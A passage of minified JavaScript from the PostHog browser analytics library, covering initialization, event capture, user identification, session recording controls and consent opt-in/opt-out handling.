"+e.text;et.error(t)},get_device_id:e=>e,capture_performance:void 0,name:"posthog",bootstrap:{},disable_compression:!1,session_idle_timeout_seconds:1800,person_profiles:"identified_only",before_send:void 0,request_queue_config:{flush_interval_ms:lo},error_tracking:{},_onCapture:$o,__preview_eager_load_replay:!1},(e=>({rageclick:!(e&&e>="2025-11-30")||{content_ignorelist:!0},capture_pageview:!(e&&e>="2025-05-24")||"history_change",session_recording:e&&e>="2025-11-30"?{strictMinimumDuration:!0}:{}}))(e))},Ho=e=>{var t={};le(e.process_person)||(t.person_profiles=e.process_person),le(e.xhr_headers)||(t.request_headers=e.xhr_headers),le(e.cookie_name)||(t.persistence_name=e.cookie_name),le(e.disable_cookie)||(t.disable_persistence=e.disable_cookie),le(e.store_google)||(t.save_campaign_params=e.store_google),le(e.verbose)||(t.debug=e.verbose);var i=st({},t,e);return re(e.property_blacklist)&&(le(e.property_denylist)?i.property_denylist=e.property_blacklist:re(e.property_denylist)?i.property_denylist=[...e.property_blacklist,...e.property_denylist]:et.error("Invalid value for property_denylist config: "+e.property_denylist)),i};class No{constructor(){this.__forceAllowLocalhost=!1}get _forceAllowLocalhost(){return this.__forceAllowLocalhost}set _forceAllowLocalhost(e){et.error("WebPerformanceObserver is deprecated and has no impact on network capture. Use `_forceAllowLocalhostNetworkCapture` on `posthog.sessionRecording`"),this.__forceAllowLocalhost=e}}class Uo{get decideEndpointWasHit(){var e,t;return null!==(e=null==(t=this.featureFlags)?void 0:t.hasLoadedFlags)&&void 0!==e&&e}get flagsEndpointWasHit(){var e,t;return null!==(e=null==(t=this.featureFlags)?void 0:t.hasLoadedFlags)&&void 0!==e&&e}constructor(){this.webPerformance=new No,this._personProcessingSetOncePropertiesSent=!1,this.version=G.LIB_VERSION,this._internalEventEmitter=new Ks,this._calculate_event_properties=this.calculateEventProperties.bind(this),this.config=Ao(),this.SentryIntegration=fn,this.sentryIntegration=e=>function(e,t){var i=gn(e,t);return{name:hn,processEvent:e=>i(e)}}(this,e),this.__request_queue=[],this.__loaded=!1,this.analyticsDefaultEndpoint="/e/",this._initialPageviewCaptured=!1,this._visibilityStateListener=null,this._initialPersonProfilesConfig=null,this._cachedPersonProperties=null,this.featureFlags=new js(this),this.toolbar=new xn(this),this.scrollManager=new _o(this),this.pageViewManager=new Ur(this),this.surveys=new no(this),this.experiments=new Io(this),this.exceptions=new Os(this),this.rateLimiter=new so(this),this.requestRouter=new So(this),this.consent=new rn(this),this.externalIntegrations=new To(this),this.people={set:(e,t,i)=>{var n=ce(e)?{[e]:t}:e;this.setPersonProperties(n),null==i||i({})},set_once:(e,t,i)=>{var n=ce(e)?{[e]:t}:e;this.setPersonProperties(void 0,n),null==i||i({})}},this.on("eventCaptured",(e=>et.info('send "'+(null==e?void 0:e.event)+'"',e)))}init(e,t,i){if(i&&i!==Do){var n,r=null!==(n=Lo[i])&&void 0!==n?n:new Uo;return r._init(e,t,i),Lo[i]=r,Lo[Do][i]=r,r}return this._init(e,t,i)}_init(e,t,i){var n;if(void 0===t&&(t={}),le(e)||ue(e))return et.critical("PostHog was initialized without a token. This likely indicates a misconfiguration. Please check the first argument passed to posthog.init()"),this;if(this.__loaded)return console.warn("[PostHog.js]","You have already initialized PostHog! Re-initializing is a no-op"),this;this.__loaded=!0,this.config={},t.debug=this._checkLocalStorageForDebug(t.debug),this._originalUserConfig=t,this._triggered_notifs=[],t.person_profiles&&(this._initialPersonProfilesConfig=t.person_profiles),this.set_config(st({},Ao(t.defaults),Ho(t),{name:i,token:e})),this.config.on_xhr_error&&et.error("on_xhr_error is deprecated. Use on_request_error instead"),this.compression=t.disable_compression?void 0:Ci.GZipJS;var r=this._is_persistence_disabled();this.persistence=new Bs(this.config,r),this.sessionPersistence="sessionStorage"===this.config.persistence||"memory"===this.config.persistence?this.persistence:new Bs(F({},this.config,{persistence:"sessionStorage"}),r);var s=F({},this.persistence.props),o=F({},this.sessionPersistence.props);this.register({$initialization_time:(new Date).toISOString()}),this._requestQueue=new co((e=>this._send_retriable_request(e)),this.config.request_queue_config),this._retryQueue=new po(this),this.__request_queue=[];var a="always"===this.config.cookieless_mode||"on_reject"===this.config.cookieless_mode&&this.consent.isExplicitlyOptedOut();if(a||(this.sessionManager=new vo(this),this.sessionPropsManager=new go(this,this.sessionManager,this.persistence)),this.config.__preview_deferred_init_extensions?(et.info("Deferring extension initialization to improve startup performance"),setTimeout((()=>{this._initExtensions(a)}),0)):(et.info("Initializing extensions synchronously"),this._initExtensions(a)),G.DEBUG=G.DEBUG||this.config.debug,G.DEBUG&&et.info("Starting in debug mode",{this:this,config:t,thisC:F({},this.config),p:s,s:o}),void 0!==(null==(n=t.bootstrap)?void 0:n.distinctID)){var l,c,u=this.config.get_device_id(Bi()),d=null!=(l=t.bootstrap)&&l.isIdentifiedID?u:t.bootstrap.distinctID;this.persistence.set_property(At,null!=(c=t.bootstrap)&&c.isIdentifiedID?"identified":"anonymous"),this.register({distinct_id:t.bootstrap.distinctID,$device_id:d})}if(this._hasBootstrappedFeatureFlags()){var p,_,h=Object.keys((null==(p=t.bootstrap)?void 0:p.featureFlags)||{}).filter((e=>{var i;return!(null==(i=t.bootstrap)||null==(i=i.featureFlags)||!i[e])})).reduce(((e,i)=>{var n;return e[i]=(null==(n=t.bootstrap)||null==(n=n.featureFlags)?void 0:n[i])||!1,e}),{}),g=Object.keys((null==(_=t.bootstrap)?void 0:_.featureFlagPayloads)||{}).filter((e=>h[e])).reduce(((e,i)=>{var n,r;return null!=(n=t.bootstrap)&&null!=(n=n.featureFlagPayloads)&&n[i]&&(e[i]=null==(r=t.bootstrap)||null==(r=r.featureFlagPayloads)?void 0:r[i]),e}),{});this.featureFlags.receivedFeatureFlags({featureFlags:h,featureFlagPayloads:g})}if(a)this.register_once({distinct_id:Vt,$device_id:null},"");else if(!this.get_distinct_id()){var f=this.config.get_device_id(Bi());this.register_once({distinct_id:f,$device_id:f},""),this.persistence.set_property(At,"anonymous")}return ht($,"onpagehide"in self?"pagehide":"unload",this._handle_unload.bind(this),{passive:!1}),this.toolbar.maybeLoadToolbar(),t.segment?function(e,t){var i=e.config.segment;if(!i)return t();!function(e,t){var i=e.config.segment;if(!i)return t();var n=i=>{var n=()=>i.anonymousId()||Bi();e.config.get_device_id=n,i.id()&&(e.register({distinct_id:i.id(),$device_id:n()}),e.persistence.set_property(At,"identified")),t()},r=i.user();"then"in r&&se(r.then)?r.then((e=>n(e))):n(r)}(e,(()=>{i.register((e=>{Promise&&Promise.resolve||_n.warn("This browser does not have Promise support, and can not use the segment integration");var t=(t,i)=>{if(!i)return t;t.event.userId||t.event.anonymousId===e.get_distinct_id()||(_n.info("No userId set, resetting PostHog"),e.reset()),t.event.userId&&t.event.userId!==e.get_distinct_id()&&(_n.info("UserId set, identifying with PostHog"),e.identify(t.event.userId));var n=e.calculateEventProperties(i,t.event.properties);return t.event.properties=Object.assign({},n,t.event.properties),t};return{name:"PostHog JS",type:"enrichment",version:"1.0.0",isLoaded:()=>!0,load:()=>Promise.resolve(),track:e=>t(e,e.event.event),page:e=>t(e,"$pageview"),identify:e=>t(e,"$identify"),screen:e=>t(e,"$screen")}})(e)).then((()=>{t()}))}))}(this,(()=>this._loaded())):this._loaded(),se(this.config._onCapture)&&this.config._onCapture!==$o&&(et.warn("onCapture is deprecated. Please use `before_send` instead"),this.on("eventCaptured",(e=>this.config._onCapture(e.event,e)))),this.config.ip&&et.warn('The `ip` config option has NO EFFECT AT ALL and has been deprecated. Use a custom transformation or "Discard IP data" project setting instead. See https://posthog.com/tutorials/web-redact-properties#hiding-customer-ip-address for more information.'),this}_initExtensions(e){var t=performance.now();this.historyAutocapture=new pn(this),this.historyAutocapture.startIfEnabled();var i=[];i.push((()=>{new kn(this).startIfEnabledOrStop()})),i.push((()=>{var e;this.siteApps=new yo(this),null==(e=this.siteApps)||e.init()})),e||i.push((()=>{this.sessionRecording=new Fo(this),this.sessionRecording.startIfEnabledOrStop()})),this.config.disable_scroll_properties||i.push((()=>{this.scrollManager.startMeasuringScrollPosition()})),i.push((()=>{this.autocapture=new Mi(this),this.autocapture.startIfEnabled()})),i.push((()=>{this.surveys.loadIfEnabled()})),i.push((()=>{this.heatmaps=new Nr(this),this.heatmaps.startIfEnabled()})),i.push((()=>{this.webVitalsAutocapture=new Mr(this)})),i.push((()=>{this.exceptionObserver=new un(this),this.exceptionObserver.startIfEnabled()})),i.push((()=>{this.deadClicksAutocapture=new ln(this,an),this.deadClicksAutocapture.startIfEnabled()})),i.push((()=>{if(this._pendingRemoteConfig){var e=this._pendingRemoteConfig;this._pendingRemoteConfig=void 0,this._onRemoteConfig(e)}})),this._processInitTaskQueue(i,t)}_processInitTaskQueue(e,t){for(;e.length>0;){if(this.config.__preview_deferred_init_extensions&&performance.now()-t>=30&&e.length>0)return void setTimeout((()=>{this._processInitTaskQueue(e,t)}),0);var i=e.shift();if(i)try{i()}catch(e){et.error("Error initializing extension:",e)}}var n=Math.round(performance.now()-t);this.register_for_session({$sdk_debug_extensions_init_method:this.config.__preview_deferred_init_extensions?"deferred":"synchronous",$sdk_debug_extensions_init_time_ms:n}),this.config.__preview_deferred_init_extensions&&et.info("PostHog extensions initialized ("+n+"ms)")}_onRemoteConfig(e){var t,i,n,r,s,o,a,l;if(!U||!U.body)return et.info("document not ready yet, trying again in 500 milliseconds..."),void setTimeout((()=>{this._onRemoteConfig(e)}),500);this.config.__preview_deferred_init_extensions&&(this._pendingRemoteConfig=e),this.compression=void 0,e.supportedCompression&&!this.config.disable_compression&&(this.compression=X(e.supportedCompression,Ci.GZipJS)?Ci.GZipJS:X(e.supportedCompression,Ci.Base64)?Ci.Base64:void 0),null!=(t=e.analytics)&&t.endpoint&&(this.analyticsDefaultEndpoint=e.analytics.endpoint),this.set_config({person_profiles:this._initialPersonProfilesConfig?this._initialPersonProfilesConfig:"identified_only"}),null==(i=this.siteApps)||i.onRemoteConfig(e),null==(n=this.sessionRecording)||n.onRemoteConfig(e),null==(r=this.autocapture)||r.onRemoteConfig(e),null==(s=this.heatmaps)||s.onRemoteConfig(e),this.surveys.onRemoteConfig(e),null==(o=this.webVitalsAutocapture)||o.onRemoteConfig(e),null==(a=this.exceptionObserver)||a.onRemoteConfig(e),this.exceptions.onRemoteConfig(e),null==(l=this.deadClicksAutocapture)||l.onRemoteConfig(e)}_loaded(){try{this.config.loaded(this)}catch(e){et.critical("`loaded` function failed",e)}this._start_queue_if_opted_in(),this.config.capture_pageview&&setTimeout((()=>{(this.consent.isOptedIn()||"always"===this.config.cookieless_mode)&&this._captureInitialPageview()}),1),new ao(this).load(),this.featureFlags.flags()}_start_queue_if_opted_in(){var e;this.is_capturing()&&this.config.request_batching&&(null==(e=this._requestQueue)||e.enable())}_dom_loaded(){this.is_capturing()&&nt(this.__request_queue,(e=>this._send_retriable_request(e))),this.__request_queue=[],this._start_queue_if_opted_in()}_handle_unload(){var e,t;this.config.request_batching?(this._shouldCapturePageleave()&&this.capture("$pageleave"),null==(e=this._requestQueue)||e.unload(),null==(t=this._retryQueue)||t.unload()):this._shouldCapturePageleave()&&this.capture("$pageleave",null,{transport:"sendBeacon"})}_send_request(e){this.__loaded&&(Mo?this.__request_queue.push(e):this.rateLimiter.isServerRateLimited(e.batchKey)||(e.transport=e.transport||this.config.api_transport,e.url=ws(e.url,{ip:this.config.ip?1:0}),e.headers=F({},this.config.request_headers),e.compression="best-available"===e.compression?this.compression:e.compression,e.disableXHRCredentials=this.config.__preview_disable_xhr_credentials,this.config.__preview_disable_beacon&&(e.disableTransport=["sendBeacon"]),e.fetchOptions=e.fetchOptions||this.config.fetch_options,(e=>{var t,i,n,r=F({},e);r.timeout=r.timeout||6e4,r.url=ws(r.url,{_:(new Date).getTime().toString(),ver:G.LIB_VERSION,compression:r.compression});var s=null!==(t=r.transport)&&void 0!==t?t:"fetch",o=Es.filter((e=>!r.disableTransport||!e.transport||!r.disableTransport.includes(e.transport))),a=null!==(i=null==(n=_t(o,(e=>e.transport===s)))?void 0:n.method)&&void 0!==i?i:o[0].method;if(!a)throw new Error("No available transport method");a(r)})(F({},e,{callback:t=>{var i,n;this.rateLimiter.checkForLimiting(t),t.statusCode>=400&&(null==(i=(n=this.config).on_request_error)||i.call(n,t)),null==e.callback||e.callback(t)}}))))}_send_retriable_request(e){this._retryQueue?this._retryQueue.retriableRequest(e):this._send_request(e)}_execute_array(e){var t,i=[],n=[],r=[];nt(e,(e=>{e&&(t=e[0],re(t)?r.push(e):se(e)?e.call(this):re(e)&&"alias"===t?i.push(e):re(e)&&-1!==t.indexOf("capture")&&se(this[t])?r.push(e):n.push(e))}));var s=function(e,t){nt(e,(function(e){if(re(e[0])){var i=t;rt(e,(function(e){i=i[e[0]].apply(i,e.slice(1))}))}else this[e[0]].apply(this,e.slice(1))}),t)};s(i,this),s(n,this),s(r,this)}_hasBootstrappedFeatureFlags(){var e,t;return(null==(e=this.config.bootstrap)?void 0:e.featureFlags)&&Object.keys(null==(t=this.config.bootstrap)?void 0:t.featureFlags).length>0||!1}push(e){this._execute_array([e])}capture(e,t,i){var n;if(this.__loaded&&this.persistence&&this.sessionPersistence&&this._requestQueue){if(this.is_capturing())if(!le(e)&&ce(e)){var r=!this.config.opt_out_useragent_filter&&this._is_bot();if(!r||this.config.__preview_capture_bot_pageviews){var s=null!=i&&i.skip_client_rate_limiting?void 0:this.rateLimiter.clientRateLimitContext();if(null==s||!s.isRateLimited){null!=t&&t.$current_url&&!ce(null==t?void 0:t.$current_url)&&(et.error("Invalid `$current_url` property provided to `posthog.capture`. Input must be a string. Ignoring provided value."),null==t||delete t.$current_url),this.sessionPersistence.update_search_keyword(),this.config.save_campaign_params&&this.sessionPersistence.update_campaign_params(),this.config.save_referrer&&this.sessionPersistence.update_referrer_info(),(this.config.save_campaign_params||this.config.save_referrer)&&this.persistence.set_initial_person_info();var o=new Date,a=(null==i?void 0:i.timestamp)||o,l=Bi(),c={uuid:l,event:e,properties:this.calculateEventProperties(e,t||{},a,l)};"$pageview"===e&&this.config.__preview_capture_bot_pageviews&&r&&(c.event="$bot_pageview",c.properties.$browser_type="bot"),s&&(c.properties.$lib_rate_limit_remaining_tokens=s.remainingTokens),(null==i?void 0:i.$set)&&(c.$set=null==i?void 0:i.$set);var u,d=this._calculate_set_once_properties(null==i?void 0:i.$set_once);if(d&&(c.$set_once=d),(c=function(e,t){return i=e,n=e=>ce(e)&&!de(t)?e.slice(0,t):e,r=new Set,function e(t,i){return t!==Object(t)?n?n(t):t:r.has(t)?void 0:(r.add(t),re(t)?(s=[],nt(t,(t=>{s.push(e(t))}))):(s={},rt(t,((t,i)=>{r.has(t)||(s[i]=e(t,i))}))),s);var s}(i);var i,n,r}(c,null!=i&&i._noTruncate?null:this.config.properties_string_max_length)).timestamp=a,le(null==i?void 0:i.timestamp)||(c.properties.$event_time_override_provided=!0,c.properties.$event_time_override_system_time=o),e===Vs.DISMISSED||e===Vs.SENT){var p=null==t?void 0:t[Ws.SURVEY_ID],_=null==t?void 0:t[Ws.SURVEY_ITERATION];u={id:p,current_iteration:_},localStorage.getItem(Zs(u))||localStorage.setItem(Zs(u),"true"),c.$set=F({},c.$set,{[Qs({id:p,current_iteration:_},e===Vs.SENT?"responded":"dismissed")]:!0})}var h=F({},c.properties.$set,c.$set);if(ae(h)||this.setPersonPropertiesForFlags(h),!pe(this.config.before_send)){var g=this._runBeforeSend(c);if(!g)return;c=g}this._internalEventEmitter.emit("eventCaptured",c);var f={method:"POST",url:null!==(n=null==i?void 0:i._url)&&void 0!==n?n:this.requestRouter.endpointFor("api",this.analyticsDefaultEndpoint),data:c,compression:"best-available",batchKey:null==i?void 0:i._batchKey};return!this.config.request_batching||i&&(null==i||!i._batchKey)||null!=i&&i.send_instantly?this._send_retriable_request(f):this._requestQueue.enqueue(f),c}et.critical("This capture call is ignored due to client rate limiting.")}}else et.error("No event name provided to posthog.capture")}else et.uninitializedWarning("posthog.capture")}_addCaptureHook(e){return this.on("eventCaptured",(t=>e(t.event,t)))}calculateEventProperties(e,t,i,n,r){if(i=i||new Date,!this.persistence||!this.sessionPersistence)return t;var s=r?void 0:this.persistence.remove_event_timer(e),o=F({},t);if(o.token=this.config.token,o.$config_defaults=this.config.defaults,("always"==this.config.cookieless_mode||"on_reject"==this.config.cookieless_mode&&this.consent.isExplicitlyOptedOut())&&(o.$cookieless_mode=!0),"$snapshot"===e){var a=F({},this.persistence.properties(),this.sessionPersistence.properties());return o.distinct_id=a.distinct_id,(!ce(o.distinct_id)&&!_e(o.distinct_id)||ue(o.distinct_id))&&et.error("Invalid distinct_id for replay event. This indicates a bug in your implementation"),o}var l,c=Lr(this.config.mask_personal_data_properties,this.config.custom_personal_data_properties);if(this.sessionManager){var{sessionId:u,windowId:d}=this.sessionManager.checkAndGetSessionAndWindowId(r,i.getTime());o.$session_id=u,o.$window_id=d}this.sessionPropsManager&&st(o,this.sessionPropsManager.getSessionProps());try{var p;this.sessionRecording&&st(o,this.sessionRecording.sdkDebugProperties),o.$sdk_debug_retry_queue_size=null==(p=this._retryQueue)?void 0:p.length}catch(e){o.$sdk_debug_error_capturing_properties=String(e)}if(this.requestRouter.region===wo.CUSTOM&&(o.$lib_custom_api_host=this.config.api_host),l="$pageview"!==e||r?"$pageleave"!==e||r?this.pageViewManager.doEvent():this.pageViewManager.doPageLeave(i):this.pageViewManager.doPageView(i,n),o=st(o,l),"$pageview"===e&&U&&(o.title=U.title),!le(s)){var _=i.getTime()-s;o.$duration=parseFloat((_/1e3).toFixed(3))}V&&this.config.opt_out_useragent_filter&&(o.$browser_type=this._is_bot()?"bot":"browser"),(o=st({},c,this.persistence.properties(),this.sessionPersistence.properties(),o)).$is_identified=this._isIdentified(),re(this.config.property_denylist)?rt(this.config.property_denylist,(function(e){delete o[e]})):et.error("Invalid value for property_denylist config: "+this.config.property_denylist+" or property_blacklist config: "+this.config.property_blacklist);var h=this.config.sanitize_properties;h&&(et.error("sanitize_properties is deprecated. Use before_send instead"),o=h(o,e));var g=this._hasPersonProcessing();return o.$process_person_profile=g,g&&!r&&this._requirePersonProcessing("_calculate_event_properties"),o}_calculate_set_once_properties(e){var t;if(!this.persistence||!this._hasPersonProcessing())return e;if(this._personProcessingSetOncePropertiesSent)return e;var i=this.persistence.get_initial_props(),n=null==(t=this.sessionPropsManager)?void 0:t.getSetOnceProps(),r=st({},i,n||{},e||{}),s=this.config.sanitize_properties;return s&&(et.error("sanitize_properties is deprecated. Use before_send instead"),r=s(r,"$set_once")),this._personProcessingSetOncePropertiesSent=!0,ae(r)?void 0:r}register(e,t){var i;null==(i=this.persistence)||i.register(e,t)}register_once(e,t,i){var n;null==(n=this.persistence)||n.register_once(e,t,i)}register_for_session(e){var t;null==(t=this.sessionPersistence)||t.register(e)}unregister(e){var t;null==(t=this.persistence)||t.unregister(e)}unregister_for_session(e){var t;null==(t=this.sessionPersistence)||t.unregister(e)}_register_single(e,t){this.register({[e]:t})}getFeatureFlag(e,t){return this.featureFlags.getFeatureFlag(e,t)}getFeatureFlagPayload(e){var t=this.featureFlags.getFeatureFlagPayload(e);try{return JSON.parse(t)}catch(e){return t}}isFeatureEnabled(e,t){return this.featureFlags.isFeatureEnabled(e,t)}reloadFeatureFlags(){this.featureFlags.reloadFeatureFlags()}updateEarlyAccessFeatureEnrollment(e,t,i){this.featureFlags.updateEarlyAccessFeatureEnrollment(e,t,i)}getEarlyAccessFeatures(e,t,i){return void 0===t&&(t=!1),this.featureFlags.getEarlyAccessFeatures(e,t,i)}on(e,t){return this._internalEventEmitter.on(e,t)}onFeatureFlags(e){return this.featureFlags.onFeatureFlags(e)}onSurveysLoaded(e){return this.surveys.onSurveysLoaded(e)}onSessionId(e){var t,i;return null!==(t=null==(i=this.sessionManager)?void 0:i.onSessionId(e))&&void 0!==t?t:()=>{}}getSurveys(e,t){void 0===t&&(t=!1),this.surveys.getSurveys(e,t)}getActiveMatchingSurveys(e,t){void 0===t&&(t=!1),this.surveys.getActiveMatchingSurveys(e,t)}renderSurvey(e,t){this.surveys.renderSurvey(e,t)}displaySurvey(e,t){void 0===t&&(t=to),this.surveys.displaySurvey(e,t)}canRenderSurvey(e){return this.surveys.canRenderSurvey(e)}canRenderSurveyAsync(e,t){return void 0===t&&(t=!1),this.surveys.canRenderSurveyAsync(e,t)}identify(e,t,i){if(!this.__loaded||!this.persistence)return et.uninitializedWarning("posthog.identify");if(_e(e)&&(e=e.toString(),et.warn("The first argument to posthog.identify was a number, but it should be a string. It has been converted to a string.")),e)if(["distinct_id","distinctid"].includes(e.toLowerCase()))et.critical('The string "'+e+'" was set in posthog.identify which indicates an error. This ID should be unique to the user and not a hardcoded string.');else if(e!==Vt){if(this._requirePersonProcessing("posthog.identify")){var n=this.get_distinct_id();if(this.register({$user_id:e}),!this.get_property("$device_id")){var r=n;this.register_once({$had_persisted_distinct_id:!0,$device_id:r},"")}e!==n&&e!==this.get_property(ft)&&(this.unregister(ft),this.register({distinct_id:e}));var s="anonymous"===(this.persistence.get_property(At)||"anonymous");e!==n&&s?(this.persistence.set_property(At,"identified"),this.setPersonPropertiesForFlags(F({},i||{},t||{}),!1),this.capture("$identify",{distinct_id:e,$anon_distinct_id:n},{$set:t||{},$set_once:i||{}}),this._cachedPersonProperties=Cs(e,t,i),this.featureFlags.setAnonymousDistinctId(n)):(t||i)&&this.setPersonProperties(t,i),e!==n&&(this.reloadFeatureFlags(),this.unregister(Mt))}}else et.critical('The string "'+Vt+'" was set in posthog.identify which indicates an error. This ID is only used as a sentinel value.');else et.error("Unique user id has not been set in posthog.identify")}setPersonProperties(e,t){if((e||t)&&this._requirePersonProcessing("posthog.setPersonProperties")){var i=Cs(this.get_distinct_id(),e,t);this._cachedPersonProperties!==i?(this.setPersonPropertiesForFlags(F({},t||{},e||{})),this.capture("$set",{$set:e||{},$set_once:t||{}}),this._cachedPersonProperties=i):et.info("A duplicate setPersonProperties call was made with the same properties. It has been ignored.")}}group(e,t,i){if(e&&t){if(this._requirePersonProcessing("posthog.group")){var n=this.getGroups();n[e]!==t&&this.resetGroupPropertiesForFlags(e),this.register({$groups:F({},n,{[e]:t})}),i&&(this.capture("$groupidentify",{$group_type:e,$group_key:t,$group_set:i}),this.setGroupPropertiesForFlags({[e]:i})),n[e]===t||i||this.reloadFeatureFlags()}}else et.error("posthog.group requires a group type and group key")}resetGroups(){this.register({$groups:{}}),this.resetGroupPropertiesForFlags(),this.reloadFeatureFlags()}setPersonPropertiesForFlags(e,t){void 0===t&&(t=!0),this.featureFlags.setPersonPropertiesForFlags(e,t)}resetPersonPropertiesForFlags(){this.featureFlags.resetPersonPropertiesForFlags()}setGroupPropertiesForFlags(e,t){void 0===t&&(t=!0),this._requirePersonProcessing("posthog.setGroupPropertiesForFlags")&&this.featureFlags.setGroupPropertiesForFlags(e,t)}resetGroupPropertiesForFlags(e){this.featureFlags.resetGroupPropertiesForFlags(e)}reset(e){var t,i,n,r;if(et.info("reset"),!this.__loaded)return et.uninitializedWarning("posthog.reset");var s=this.get_property("$device_id");if(this.consent.reset(),null==(t=this.persistence)||t.clear(),null==(i=this.sessionPersistence)||i.clear(),this.surveys.reset(),this.featureFlags.reset(),null==(n=this.persistence)||n.set_property(At,"anonymous"),null==(r=this.sessionManager)||r.resetSessionId(),this._cachedPersonProperties=null,"always"===this.config.cookieless_mode)this.register_once({distinct_id:Vt,$device_id:null},"");else{var o=this.config.get_device_id(Bi());this.register_once({distinct_id:o,$device_id:e?o:s},"")}this.register({$last_posthog_reset:(new Date).toISOString()},1)}get_distinct_id(){return this.get_property("distinct_id")}getGroups(){return this.get_property("$groups")||{}}get_session_id(){var e,t;return null!==(e=null==(t=this.sessionManager)?void 0:t.checkAndGetSessionAndWindowId(!0).sessionId)&&void 0!==e?e:""}get_session_replay_url(e){if(!this.sessionManager)return"";var{sessionId:t,sessionStartTimestamp:i}=this.sessionManager.checkAndGetSessionAndWindowId(!0),n=this.requestRouter.endpointFor("ui","/project/"+this.config.token+"/replay/"+t);if(null!=e&&e.withTimestamp&&i){var r,s=null!==(r=e.timestampLookBack)&&void 0!==r?r:10;if(!i)return n;n+="?t="+Math.max(Math.floor(((new Date).getTime()-i)/1e3)-s,0)}return n}alias(e,t){return e===this.get_property(gt)?(et.critical("Attempting to create alias for existing People user - aborting."),-2):this._requirePersonProcessing("posthog.alias")?(le(t)&&(t=this.get_distinct_id()),e!==t?(this._register_single(ft,e),this.capture("$create_alias",{alias:e,distinct_id:t})):(et.warn("alias matches current distinct_id - skipping api call."),this.identify(e),-1)):void 0}set_config(e){var t=F({},this.config);if(oe(e)){var i,n,r,s,o;st(this.config,Ho(e));var a=this._is_persistence_disabled();null==(i=this.persistence)||i.update_config(this.config,t,a),this.sessionPersistence="sessionStorage"===this.config.persistence||"memory"===this.config.persistence?this.persistence:new Bs(F({},this.config,{persistence:"sessionStorage"}),a);var l=this._checkLocalStorageForDebug(this.config.debug);he(l)&&(this.config.debug=l),he(this.config.debug)&&(this.config.debug?(G.DEBUG=!0,Ji._is_supported()&&Ji._set("ph_debug","true"),et.info("set_config",{config:e,oldConfig:t,newConfig:F({},this.config)})):(G.DEBUG=!1,Ji._is_supported()&&Ji._remove("ph_debug"))),null==(n=this.sessionRecording)||n.startIfEnabledOrStop(),null==(r=this.autocapture)||r.startIfEnabled(),null==(s=this.heatmaps)||s.startIfEnabled(),this.surveys.loadIfEnabled(),this._sync_opt_out_with_persistence(),null==(o=this.externalIntegrations)||o.startIfEnabledOrStop()}}startSessionRecording(e){var t,i,n,r,s,o=!0===e,a={sampling:o||!(null==e||!e.sampling),linked_flag:o||!(null==e||!e.linked_flag),url_trigger:o||!(null==e||!e.url_trigger),event_trigger:o||!(null==e||!e.event_trigger)};Object.values(a).some(Boolean)&&(null==(t=this.sessionManager)||t.checkAndGetSessionAndWindowId(),a.sampling&&(null==(i=this.sessionRecording)||i.overrideSampling()),a.linked_flag&&(null==(n=this.sessionRecording)||n.overrideLinkedFlag()),a.url_trigger&&(null==(r=this.sessionRecording)||r.overrideTrigger("url")),a.event_trigger&&(null==(s=this.sessionRecording)||s.overrideTrigger("event")));this.set_config({disable_session_recording:!1})}stopSessionRecording(){this.set_config({disable_session_recording:!0})}sessionRecordingStarted(){var e;return!(null==(e=this.sessionRecording)||!e.started)}captureException(e,t){var i=new Error("PostHog syntheticException"),n=this.exceptions.buildProperties(e,{handled:!0,syntheticException:i});return this.exceptions.sendExceptionEvent(F({},n,t))}loadToolbar(e){return this.toolbar.loadToolbar(e)}get_property(e){var t;return null==(t=this.persistence)?void 0:t.props[e]}getSessionProperty(e){var t;return null==(t=this.sessionPersistence)?void 0:t.props[e]}toString(){var e,t=null!==(e=this.config.name)&&void 0!==e?e:Do;return t!==Do&&(t=Do+"."+t),t}_isIdentified(){var e,t;return"identified"===(null==(e=this.persistence)?void 0:e.get_property(At))||"identified"===(null==(t=this.sessionPersistence)?void 0:t.get_property(At))}_hasPersonProcessing(){var e,t;return!("never"===this.config.person_profiles||"identified_only"===this.config.person_profiles&&!this._isIdentified()&&ae(this.getGroups())&&(null==(e=this.persistence)||null==(e=e.props)||!e[ft])&&(null==(t=this.persistence)||null==(t=t.props)||!t[Bt]))}_shouldCapturePageleave(){return!0===this.config.capture_pageleave||"if_capture_pageview"===this.config.capture_pageleave&&(!0===this.config.capture_pageview||"history_change"===this.config.capture_pageview)}createPersonProfile(){this._hasPersonProcessing()||this._requirePersonProcessing("posthog.createPersonProfile")&&this.setPersonProperties({},{})}_requirePersonProcessing(e){return"never"===this.config.person_profiles?(et.error(e+' was called, but process_person is set to "never". This call will be ignored.'),!1):(this._register_single(Bt,!0),!0)}_is_persistence_disabled(){if("always"===this.config.cookieless_mode)return!0;var e=this.consent.isOptedOut(),t=this.config.opt_out_persistence_by_default||"on_reject"===this.config.cookieless_mode;return this.config.disable_persistence||e&&!!t}_sync_opt_out_with_persistence(){var e,t,i,n,r=this._is_persistence_disabled();return(null==(e=this.persistence)?void 0:e._disabled)!==r&&(null==(i=this.persistence)||i.set_disabled(r)),(null==(t=this.sessionPersistence)?void 0:t._disabled)!==r&&(null==(n=this.sessionPersistence)||n.set_disabled(r)),r}opt_in_capturing(e){var t,i;"always"!==this.config.cookieless_mode?("on_reject"===this.config.cookieless_mode&&this.consent.isExplicitlyOptedOut()&&(this.reset(!0),null==(t=this.sessionManager)||t.destroy(),this.sessionManager=new vo(this),this.persistence&&(this.sessionPropsManager=new go(this,this.sessionManager,this.persistence)),this.sessionRecording=new Fo(this),this.sessionRecording.startIfEnabledOrStop()),this.consent.optInOut(!0),this._sync_opt_out_with_persistence(),this._start_queue_if_opted_in(),"on_reject"==this.config.cookieless_mode&&this.surveys.loadIfEnabled(),(le(null==e?void 0:e.captureEventName)||null!=e&&e.captureEventName)&&this.capture(null!==(i=null==e?void 0:e.captureEventName)&&void 0!==i?i:"$opt_in",null==e?void 0:e.captureProperties,{send_instantly:!0}),this.config.capture_pageview&&this._captureInitialPageview()):et.warn('Consent opt in/out is not valid with cookieless_mode="always" and will be ignored')}opt_out_capturing(){var e,t;"always"!==this.config.cookieless_mode?("on_reject"===this.config.cookieless_mode&&this.consent.isOptedIn()&&this.reset(!0),this.consent.optInOut(!1),this._sync_opt_out_with_persistence(),"on_reject"===this.config.cookieless_mode&&(this.register({distinct_id:Vt,$device_id:null}),null==(e=this.sessionManager)||e.destroy(),this.sessionManager=void 0,this.sessionPropsManager=void 0,null==(t=this.sessionRecording)||t.stopRecording(),this.sessionRecording=void 0,this._captureInitialPageview())):et.warn('Consent opt in/out is not valid with cookieless_mode="always" and will be ignored')}has_opted_in_capturing(){return this.consent.isOptedIn()}has_opted_out_capturing(){return 